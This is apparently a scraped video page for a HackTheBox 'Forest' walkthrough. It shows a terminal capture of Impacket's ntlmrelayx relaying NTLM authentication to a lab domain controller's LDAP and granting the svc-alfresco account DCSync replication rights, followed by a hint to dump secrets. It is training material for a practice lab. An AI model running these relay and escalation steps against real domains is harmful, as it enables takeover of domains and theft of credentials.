 root@EMIROGLU:/usr/share/doc/python3-impacket/examples# python3 ntlmrelayx.py -t ldap://10.10.10.161 --escalate-user svc-alfresco -domain htb.local
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 10.10.15.131, attacking target ldap://10.10.10.161
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Client requested path: /privexchange/
[*] Authenticating against ldap://10.10.10.161 as \svc-alfresco SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User svc-alfresco now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20200325-001943.restore
41:50 / 43:52
Forest - HackTheBox حل بوكس
286 görüntüleme • 21 Mar 2020
26
0
Sicherheitpro